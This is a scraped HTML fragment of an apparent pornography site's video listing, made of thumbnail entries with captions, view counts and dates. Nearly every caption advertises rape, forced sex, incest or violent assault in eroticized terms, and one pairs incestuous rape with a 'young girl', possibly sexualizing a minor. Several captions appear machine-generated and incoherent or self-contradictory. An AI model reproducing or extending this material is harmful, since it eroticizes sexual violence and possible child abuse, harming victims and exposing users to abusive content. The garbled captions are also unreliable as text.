                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/208140413203848798/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2e3769a606b1e5e" src="/thumbs/798/208140413203848798_0.jpg" alt="the brutal fuck movie showed no mercy as the man violently forced his way inside her." width="320" height="240">
                                    </div>
                                </div>
                                <p>the brutal fuck movie showed no mercy as the man violently forced his way inside her.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 402</li>
                                <li><i class="la la-clock-o"></i> 1:17</li>
                                <li><i class="la la-calendar"></i> 20.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1465621508742470125/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1456eeff3bc459ed" src="/thumbs/125/1465621508742470125_0.jpg" alt="incestuous rape porn movie with a young girl brutally forced into rough and violent sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>incestuous rape porn movie with a young girl brutally forced into rough and violent sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 344</li>
                                <li><i class="la la-clock-o"></i> 13:25</li>
                                <li><i class="la la-calendar"></i> 16.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4167214256405761445/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="39d4eb4990024da5" src="/thumbs/445/4167214256405761445_0.jpg" alt="hunks and twinks in homemade videos forced into gay war games." width="320" height="240">
                                    </div>
                                </div>
                                <p>hunks and twinks in homemade videos forced into gay war games.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2004</li>
                                <li><i class="la la-clock-o"></i> 15:39</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5414296511610408333/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4b2371fdbb2ccd8d" src="/thumbs/333/5414296511610408333_0.jpg" alt="she hated the pleasure that came from watching rape movies, but couldn't fight it." width="320" height="240">
                                    </div>
                                </div>
                                <p>she hated the pleasure that came from watching rape movies, but couldn't fight it.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 4:12</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13531017718648627409/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="bbc7d4ecb99160d1" src="/thumbs/409/13531017718648627409_0.jpg" alt="rough sex with violent sex and forced anal in amateur porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>rough sex with violent sex and forced anal in amateur porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26</li>
                                <li><i class="la la-clock-o"></i> 12:24</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7267660171647751061/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="64dbea6b9f519395" src="/thumbs/61/7267660171647751061_0.jpg" alt="two hunks exploring passionate pleasure with taboo sex in an intense gay incest xxx video." width="320" height="240">
                                    </div>
                                </div>
                                <p>two hunks exploring passionate pleasure with taboo sex in an intense gay incest xxx video.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1631</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/419135256546344045/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5d1114b8f497c6d" src="/thumbs/45/419135256546344045_0.jpg" alt="the ass of the victims in rape porn movies are often seen in tight close-up shots." width="320" height="240">
                                    </div>
                                </div>
                                <p>the ass of the victims in rape porn movies are often seen in tight close-up shots.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                                <li><i class="la la-calendar"></i> 29.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5350836911544876794/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4a41fdd233ae3efa" src="/thumbs/794/5350836911544876794_0.jpg" alt="fuck for the purpose of entertainment through forced family porn is wrong and deplorable." width="320" height="240">
                                    </div>
                                </div>
                                <p>fuck for the purpose of entertainment through forced family porn is wrong and deplorable.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 6:54</li>
                                <li><i class="la la-calendar"></i> 2.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5863368593326992051/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="515edeab906feab3" src="/thumbs/51/5863368593326992051_0.jpg" alt="watch two hunks fucking in hot incestuous sex - these two amateur twinks going wild for homemade gay incest." width="320" height="240">
                                    </div>
                                </div>
                                <p>watch two hunks fucking in hot incestuous sex - these two amateur twinks going wild for homemade gay incest.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2335</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7896252928487597552/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6d952033cb2425f0" src="/thumbs/552/7896252928487597552_0.jpg" alt="two muscled hunks engage in a filthy taboo sex, captured on gay family porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>two muscled hunks engage in a filthy taboo sex, captured on gay family porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1116</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640283064534/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10e05118d6" src="/thumbs/534/3824942640283064534_0.jpg" alt="Hunk is tied up and forced to fuck" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hunk is tied up and forced to fuck</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 35928</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2302271381436938211/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1ff34f9f9b18b7e3" src="/thumbs/211/2302271381436938211_0.jpg" alt="sexy mom brutally raped and forced to blowjob in xxx rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>sexy mom brutally raped and forced to blowjob in xxx rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 176</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                                <li><i class="la la-calendar"></i> 23.09.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4696066753803078885/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="412bc7d4edf44ce5" src="/thumbs/885/4696066753803078885_0.jpg" alt="two hot hunks having intense anal sex in gay incest porn videos will make your cock stand to attention." width="320" height="240">
                                    </div>
                                </div>
                                <p>two hot hunks having intense anal sex in gay incest porn videos will make your cock stand to attention.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1237</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6998999843501516356/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="612171467eec2644" src="/thumbs/356/6998999843501516356_0.jpg" alt="hot twinks and hunks engaging in gay rape porn videos, ass fucking and deep sucking." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot twinks and hunks engaging in gay rape porn videos, ass fucking and deep sucking.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 998</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2568041123577314508/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="23a383cbbb6bbccc" src="/thumbs/508/2568041123577314508_0.jpg" alt="twinks and hunks in homemade forced porn videos. enjoy the rough sex, anal domination and gay rape xxx!" width="320" height="240">
                                    </div>
                                </div>
                                <p>twinks and hunks in homemade forced porn videos. enjoy the rough sex, anal domination and gay rape xxx!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 531</li>
                                <li><i class="la la-clock-o"></i> 15:36</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1495421414566422388/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="14c0cdda7cbe6774" src="/thumbs/388/1495421414566422388_0.jpg" alt="forced blowjob in amateur homemade porn movie, brutally fucked." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced blowjob in amateur homemade porn movie, brutally fucked.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 178</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 18.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9174648197295323547/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7f52e5ed12f7399b" src="/thumbs/547/9174648197295323547_0.jpg" alt="forced sex is seen all too often in rape porn movies, with the attacker being in complete control." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced sex is seen all too often in rape porn movies, with the attacker being in complete control.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 414</li>
                                <li><i class="la la-clock-o"></i> 7:46</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7578842890643785745/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="692d757461514811" src="/thumbs/745/7578842890643785745_0.jpg" alt="a hot woman forced into rough sex in a brutal fuck movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>a hot woman forced into rough sex in a brutal fuck movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 236</li>
                                <li><i class="la la-clock-o"></i> 5:27</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7408813605519222630/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="66d164b87c0de766" src="/thumbs/630/7408813605519222630_0.jpg" alt="hot milf in forced and rape porn with anal rape." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot milf in forced and rape porn with anal rape.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 0:19</li>
                                <li><i class="la la-calendar"></i> 25.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5690664230740210593/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4ef94cf7a94ab3a1" src="/thumbs/593/5690664230740210593_0.jpg" alt="watching a mom and girl in a brutal porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>watching a mom and girl in a brutal porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 178</li>
                                <li><i class="la la-clock-o"></i> 10:18</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3422695713529998842/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2f7fdb9e03352dfa" src="/thumbs/842/3422695713529998842_0.jpg" alt="experience the tight ass fucking between gay twinks and hunks in family porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>experience the tight ass fucking between gay twinks and hunks in family porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 437</li>
                                <li><i class="la la-clock-o"></i> 4:46</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17399483259427034431/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="f17761d68981153f" src="/thumbs/431/17399483259427034431_0.jpg" alt="women with no choice but to fuck in a brutal porn movie is often captured in amateur rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>women with no choice but to fuck in a brutal porn movie is often captured in amateur rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 416</li>
                                <li><i class="la la-clock-o"></i> 3:06</li>
                                <li><i class="la la-calendar"></i> 17.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7545184705694911772/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="68b5e18383a7cd1c" src="/thumbs/772/7545184705694911772_0.jpg" alt="the hot models became an unwilling part of the rough sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>the hot models became an unwilling part of the rough sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                                <li><i class="la la-calendar"></i> 25.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2416163120763787605/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2187ef8e94865955" src="/thumbs/605/2416163120763787605_0.jpg" alt="a wive's night out leads to being ambushed and forced to perform in a home made xxx rape video." width="320" height="240">
                                    </div>
                                </div>
                                <p>a wive's night out leads to being ambushed and forced to perform in a home made xxx rape video.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 4:50</li>
                                <li><i class="la la-calendar"></i> 19.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5249329690389830696/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="48d95d8a9098dc28" src="/thumbs/696/5249329690389830696_0.jpg" alt="gunther joins the biggest bareback party" width="320" height="240">
                                    </div>
                                </div>
                                <p>gunther joins the biggest bareback party</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 950</li>
                                <li><i class="la la-clock-o"></i> 10:37</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/463854078634302121/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="66ff0d3b09d1aa9" src="/thumbs/121/463854078634302121_0.jpg" alt="hot amateur girl in an anal nasty fuck brutal porn movie. drunk milf enjoyed by her partner in an forced family porn scene." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot amateur girl in an anal nasty fuck brutal porn movie. drunk milf enjoyed by her partner in an forced family porn scene.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 6:41</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5992719664155417875/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="532a6ac8a47b5d13" src="/thumbs/875/5992719664155417875_0.jpg" alt="the leading actor was brutal fuck with a punch in the face." width="320" height="240">
                                    </div>
                                </div>
                                <p>the leading actor was brutal fuck with a punch in the face.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 179</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13408940020865317814/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="ba161fe7c6323bb6" src="/thumbs/814/13408940020865317814_0.jpg" alt="she was brutally forced into having sex with her neighbor against her will; drunk and terrified." width="320" height="240">
                                    </div>
                                </div>
                                <p>she was brutally forced into having sex with her neighbor against her will; drunk and terrified.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 4:53</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6467583599744343720/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="59c1790469e75ea8" src="/thumbs/720/6467583599744343720_0.jpg" alt="inviting curious minds to enjoy brutal porn featuring an overpowered female is absurd." width="320" height="240">
                                    </div>
                                </div>
                                <p>inviting curious minds to enjoy brutal porn featuring an overpowered female is absurd.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                                <li><i class="la la-calendar"></i> 15.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9004825327858200302/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7cf790ed136daeee" src="/thumbs/302/9004825327858200302_0.jpg" alt="hot mom being brutalized in a xxx rape movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot mom being brutalized in a xxx rape movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 11:32</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5651192855254510320/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4e6d11f5e6abaaf0" src="/thumbs/320/5651192855254510320_0.jpg" alt="bang her in the ass with rough rape sex and brutal porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>bang her in the ass with rough rape sex and brutal porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2484842182206865977/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="227beecca958c239" src="/thumbs/977/2484842182206865977_0.jpg" alt="fuck was what she said was needed before the brutal rape porn movie started and she had no choice." width="320" height="240">
                                    </div>
                                </div>
                                <p>fuck was what she said was needed before the brutal rape porn movie started and she had no choice.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 2.12.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2467360736800142343/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="223dd38479b7f407" src="/thumbs/343/2467360736800142343_0.jpg" alt="arouse your primal instincts with the two brothers in hot incestuous sex clips." width="320" height="240">
                                    </div>
                                </div>
                                <p>arouse your primal instincts with the two brothers in hot incestuous sex clips.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2224089522375421956/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1edd8da309daf004" src="/thumbs/956/2224089522375421956_0.jpg" alt="forced. drunk and scared amateur girl forced to perform violent rape sex in movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced. drunk and scared amateur girl forced to perform violent rape sex in movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 419</li>
                                <li><i class="la la-clock-o"></i> 15:25</li>
                                <li><i class="la la-calendar"></i> 16.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6206052574139791140/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="562053ef63003724" src="/thumbs/140/6206052574139791140_0.jpg" alt="violent sex includes not just slaps but also some level of violence." width="320" height="240">
                                    </div>
                                </div>
                                <p>violent sex includes not just slaps but also some level of violence.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1136296829967921604/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="fc4eff24da3f1c4" src="/thumbs/604/1136296829967921604_0.jpg" alt="erotic milf moms doing consensual brutal fuck and real rape xxx content." width="320" height="240">
                                    </div>
                                </div>
                                <p>erotic milf moms doing consensual brutal fuck and real rape xxx content.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 9:07</li>
                                <li><i class="la la-calendar"></i> 9.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7368082556059110461/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6640b00c05a7cc3d" src="/thumbs/461/7368082556059110461_0.jpg" alt="fuck the girl in the rough sex xxx rape video and make her scream." width="320" height="240">
                                    </div>
                                </div>
                                <p>fuck the girl in the rough sex xxx rape video and make her scream.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 4:46</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7023809422415953940/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="61799574b9250014" src="/thumbs/940/7023809422415953940_0.jpg" alt="cock and dick get involved a lot in brutal fuck videos." width="320" height="240">
                                    </div>
                                </div>
                                <p>cock and dick get involved a lot in brutal fuck videos.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6660499753918414023/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5c6ed93cc2e23cc7" src="/thumbs/23/6660499753918414023_0.jpg" alt="the xxx rape video will haunt her nightmares more than her captors ever will." width="320" height="240">
                                    </div>
                                </div>
                                <p>the xxx rape video will haunt her nightmares more than her captors ever will.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 181</li>
                                <li><i class="la la-clock-o"></i> 10:35</li>
                                <li><i class="la la-calendar"></i> 1.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5588205902843092214/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4d8d4ba93ab41cf6" src="/thumbs/214/5588205902843092214_0.jpg" alt="this movie is all about brutal rape and rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>this movie is all about brutal rape and rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 181</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 12.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6730758897882270104/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5d68758e79128998" src="/thumbs/104/6730758897882270104_0.jpg" alt="the pleasure of being fuck and raped in a professional xxx rape movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>the pleasure of being fuck and raped in a professional xxx rape movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 121</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5650065992788211533/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4e691115c9a7f74d" src="/thumbs/533/5650065992788211533_0.jpg" alt="the sucking of the dick and the hard anal fuck in the rape porn video." width="320" height="240">
                                    </div>
                                </div>
                                <p>the sucking of the dick and the hard anal fuck in the rape porn video.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 182</li>
                                <li><i class="la la-clock-o"></i> 8:54</li>
                                <li><i class="la la-calendar"></i> 5.11.2023</li>
